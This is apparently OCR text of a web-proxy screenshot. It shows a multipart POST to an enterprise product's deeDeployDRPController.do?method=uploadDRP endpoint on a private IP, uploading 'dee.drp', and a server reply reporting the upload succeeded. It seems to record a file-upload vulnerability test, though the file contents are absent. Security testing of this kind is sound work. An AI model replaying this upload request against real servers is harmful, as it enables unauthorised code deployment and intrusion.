 49182 http://192.168.135.152 POST /deeDeployDRPController.do?... ✓ 200 187 HTML do
49183 http://192.168.135.152 GET /getAJAXOnlineServlet?V=0.2... ✓ 200 275 JSON
49184 http://192.168.135.152 POST /ajax.do?method=ajaxAction&... ✓ 200 842 JSON do
49185 http://192.168.135.152 GET ajax.do?managerName=deeT... ✓ 200 765 script do null, Linkfinder
Request
Pretty Raw Hex \n
1 POST deeDeployDRPController.do?method=uploadDRP HTTP/1.1
2 Host: 192.168.135.152
3 Content-Length: 95446
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.135.152
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPeG0VxCudj1kIwFG
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.135.152 /deeDeployDRPController.do?method=show&time=0.61759033
76566461
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=7EE27B072197D413CE57F5C3483D5B3D; loginPageURL=; login_locale=
zh_CN; avatarImageUrl=4889390424795007302; deeServerSeesionId=
BE3D92A5B6D3BAECBB89CDB6037088EC; deeI18n=zh_CN
14 Connection: close
15
16 ------WebKitFormBoundaryPeG0VxCudj1kIwFG
17 Content-Disposition: form-data; name="drpFile"; filename="dee.drp"
18 Content-Type: application/octet-stream
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 39
4 Date: Thu, 02 Mar 2023 08:05:11 GMT
5 Connection: close
6 Server: SY8045
7
8 {"code":200,"retMsg":"上传成功！"}